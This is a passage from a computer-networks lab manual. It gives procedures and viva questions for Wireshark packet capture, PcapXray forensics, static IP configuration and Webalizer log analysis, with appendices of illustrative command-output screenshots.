To capture, save and analyze network traffic on TCP/UDP/IP/HTTP/ARP/DHCP/ICMP/DNS using Wireshark.

Procedure
- Install Wireshark from wireshark.org with the packet capture driver (Npcap on Windows).
- Open Wireshark, select the correct interface (Wi-Fi or Ethernet) and start the live capture.
- Apply capture filters if required, then stop the capture and save it via File > Save As in .pcapng or .pcap format.
- Analyse the traffic using display filters, Follow TCP/UDP Stream, Statistics > Protocol Hierarchy, Conversations, Endpoints, I/O Graphs and Analyze > Expert Information.

Filters Used
Capture filters: tcp | udp | arp | icmp | udp port 67 or udp port 68 (DHCP) | port 53 (DNS)
Display filters: tcp | udp | ip | http | arp | bootp (DHCP) | icmp | dns

Output - captured packets for each protocol (paste screenshot)
Result: Thus, network packets for the protocols specified in the experiment were captured, saved, and analysed using
Wireshark.
ILLUSTRATIVE EXAMPLE ? NOT AN ACTUAL EXPERIMENT RESULT

Viva Questions
- What is Wireshark?
Ans: A network protocol analyser used to capture, monitor and analyse network traffic.
- What is a capture filter in Wireshark?
Ans: A filter that captures only specific traffic during packet collection, for example: host 192.168.1.1.
- What is a display filter in Wireshark?
Ans: A filter that shows specific packets from the capture without changing it, for example: http.

Ex. No. 13 : Network Forensics Using PcapXray Tool
Experiment No. | 13 | Date | 23-11-2026 | Time | 02:00 PM - 03:30 PM
Signature of  Staff |  | Marks

Aim
To analyse a PCAP file using PcapXray and visualise network activity for basic network forensic investigation.

Algorithm
- Install dependencies: sudo pip3 install -r requirements.txt
- Launch the tool: sudo python3 PcapXray.py
- Open the web interface and upload the given PCAP file.
- Click Analyze to process the packet data.
- View the generated network topology and communication graph.
- Examine hosts, protocols and suspicious connections.
- Save the generated report and diagrams for documentation.

Output - topology / communication graph (paste screenshot)
Result: Thus, network-forensics analysis was performed with PcapXray to visualise hosts, protocols, and
communication flows in the supplied PCAP file.

Viva Questions
- What is network forensics?
Ans: Capturing, monitoring and analysing network traffic to investigate security incidents and collect evidence.
- What is a PCAP file?
Ans: A file that stores network packets captured from an interface for later analysis.
- What information can be obtained from a PCAP file?
Ans: Source and destination IPs, protocols, timestamps, ports and transmitted data.

Ex. No. 14 : Learning and Assignment of IP Address Manually to Computers
Experiment No. | 14 | Date | 30-11-2026 | Time | 10:00 AM - 12:00 PM
Signature of  Staff |  | Marks

Aim
To manually assign a static IPv4 address to a computer and verify network connectivity using subnet mask, default gateway and DNS configuration.

Introduction
Devices can get IP addresses automatically through DHCP or manually through static assignment. Static addressing is used in labs, servers and controlled networks. Configuring IP address, subnet mask, default gateway and DNS manually makes sure the system communicates within the LAN and reaches external networks.

Algorithm (Windows)
- Open Control Panel > Network and Sharing Center > Change adapter settings.
- Right-click the active adapter > Properties > Internet Protocol Version 4 (TCP/IPv4) > Properties.
- Select 'Use the following IP address' and enter: IP 172.16.36.100, Subnet mask 255.255.0.0, Default gateway 172.16.36.1.
- Select 'Use the following DNS server addresses': Preferred DNS 172.16.36.1, Alternate DNS 8.8.8.8.
- Click OK, open Command Prompt and verify with: ipconfig

BEFORE - ipconfig output (paste screenshot)
AFTER - ipconfig output (paste screenshot)
1
. What is an IP address?
Result: Thus, IP addresses were assigned manually to the computers and the configuration was validated.
Ans: A unique numerical identifier assigned to a device so it can communicate on a network.
- What is the difference between a static IP address and a dynamic IP address?
Ans: A static address is assigned manually and stays fixed; a dynamic address is assigned by a DHCP server and may change.
- What is a subnet mask?
Ans: It splits an IP address into network and host portions so devices can tell whether another device is local.
- What is the purpose of a default gateway?
Ans: It lets a computer reach devices outside its local network, such as the Internet.
- What happens if two computers are assigned the same IP address?
Ans: An IP address conflict occurs and communication fails.

Ex. No. 15 : To Analyze the Different Types of Servers Using Webalizer Tool
Experiment No. | 15 | Date | 30-11-2026 | Time | 02:00 PM - 03:30 PM
Signature of  Staff |  | Marks
Aim
To install Webalizer and analyse server log files to study server activity and traffic patterns.

Introduction
Webalizer is a web log analysis tool that generates graphical reports from server log files, showing hits, visits, requested URLs and client usage.

Procedure
sudo apt update sudo apt install apache2 -y sudo systemctl start apache2 sudo apt install webalizer -y curl http://localhost/ # generate some traffic sudo mkdir -p /var/www/html/webalizer sudo webalizer -o /var/www/html/webalizer /var/log/apache2/access.log # open in browser: http://localhost/webalizer/

Output - Webalizer report (paste screenshot)
Result: Thus, Webalizer was used to analyse server logs and review traffic, usage, and request statistics.

Viva Questions
- What is Webalizer?
Ans: A web server log analysis tool that generates graphical and statistical reports from log files.
- What is a log file?
Ans: A file that records events, activities and requests on a server or application.
- Name some common types of servers.
Ans: Web server, file server, mail server, database server, application server and DNS server.

APPENDIX A · EXPANDED LINUX COMMAND OUTPUTS
Expanded sample sessions for readability. Values are illustrative and may differ on your computer.

LINUX · DIRECTORY AND FILE COMMANDS


LINUX · PROCESSES AND MEMORY

LINUX · NETWORK TESTS


APPENDIX B · EXPANDED WINDOWS COMMAND OUTPUTS
Expanded sample sessions for readability. Values are illustrative and may differ on your computer.

WINDOWS · IP CONFIGURATION


WINDOWS · CONNECTIVITY AND ROUTING

WINDOWS · ARP, DNS, SOCKETS


APPENDIX C · SOCKET PROGRAMMING AND NETWORK TOOLS
Expanded sample sessions for readability. Values are illustrative and may differ on your computer.

TCP CLIENT-SERVER SOCKETS


UDP SOCKETS AND CUSTOM PING

RAW SOCKET SNIFFER AND XML-RPC


APPENDIX D · SCANNING, PACKET ANALYSIS AND SIMULATOR OUTPUTS
Expanded sample sessions for readability. Values are illustrative and may differ on your computer.

NMAP DISCOVERY · AUTHORIZED LAB SUBNET ONLY


FTP SCANNER AND LOCAL SOCKET DEMO

SWITCH AND NAT VERIFICATION


APPENDIX E · WIRESHARK PACKET ANALYSIS VIEW
Illustrative packet rows to demonstrate the fields to record in the lab.

How to make this genuine on your machine
- Open Wireshark and select your active Wi-Fi/Ethernet interface.
- Start capture, then generate lab traffic (ping your gateway and run nslookup example.com).
- Stop capture and save as CN_Lab_Capture.pcapng.
- Capture the full Wireshark window with the packet list and selected packet details.
- Replace the illustrative view with your real screenshot before submission.
Illustrative packet view, not a capture from the student computer.

